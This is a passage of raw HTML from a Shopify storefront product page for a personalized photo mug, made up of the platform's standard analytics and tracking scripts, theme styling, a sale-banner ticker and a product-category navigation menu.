error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b2ebd05900ade53af350a1e59f367f9","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":21.95,"currencyCode":"USD"},"product":{"title":"Family - Custom Photo Family - Personalized Mug","vendor":"Makezbright","id":"7285219426386","untranslatedTitle":"Family - Custom Photo Family - Personalized Mug","url":"\/products\/family-custom-photo-family-personalized-mug","type":"Mug"},"id":"41188370546770","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404"},"sku":"LT236 - 11 oz","title":"11 Oz","untranslatedTitle":"11 Oz"},{"price":{"amount":25.95,"currencyCode":"USD"},"product":{"title":"Family - Custom Photo Family - Personalized Mug","vendor":"Makezbright","id":"7285219426386","untranslatedTitle":"Family - Custom Photo Family - Personalized Mug","url":"\/products\/family-custom-photo-family-personalized-mug","type":"Mug"},"id":"41188370579538","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404"},"sku":"LT236 - 15 oz","title":"15 Oz","untranslatedTitle":"15 Oz"}],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":21.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Family - Custom Photo Family - Personalized Mug\",\"vendor\":\"Makezbright\",\"id\":\"7285219426386\",\"untranslatedTitle\":\"Family - Custom Photo Family - Personalized Mug\",\"url\":\"\/products\/family-custom-photo-family-personalized-mug\",\"type\":\"Mug\"},\"id\":\"41188370546770\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404\"},\"sku\":\"LT236 - 11 oz\",\"title\":\"11 Oz\",\"untranslatedTitle\":\"11 Oz\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7285219426386,"gid":"gid:\/\/shopify\/Product\/7285219426386","vendor":"Makezbright","type":"Mug","handle":"family-custom-photo-family-personalized-mug","variants":[{"id":41188370546770,"price":2195,"name":"Family - Custom Photo Family - Personalized Mug - 11 Oz","public_title":"11 Oz","sku":"LT236 - 11 oz"},{"id":41188370579538,"price":2595,"name":"Family - Custom Photo Family - Personalized Mug - 15 Oz","public_title":"15 Oz","sku":"LT236 - 15 oz"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7285219426386,"requestId":"d7797fce-f562-4a5b-b84c-d9788d2227fc-1768360324"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7285219426386,"requestId":"d7797fce-f562-4a5b-b84c-d9788d2227fc-1768360324","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41188370546770,"productId":7285219426386,"productGid":"gid:\/\/shopify\/Product\/7285219426386","name":"Family - Custom Photo Family - Personalized Mug - 11 Oz","price":"21.95","sku":"LT236 - 11 oz","brand":"Makezbright","variant":"11 Oz","category":"Mug","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41188370546770,"productId":7285219426386,"productGid":"gid:\/\/shopify\/Product\/7285219426386","name":"Family - Custom Photo Family - Personalized Mug - 11 Oz","price":"21.95","sku":"LT236 - 11 oz","brand":"Makezbright","variant":"11 Oz","category":"Mug","nonInteraction":true,"remote":false,"referer":"https:\/\/makezbrightgifts.com\/products\/family-custom-photo-family-personalized-mug"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

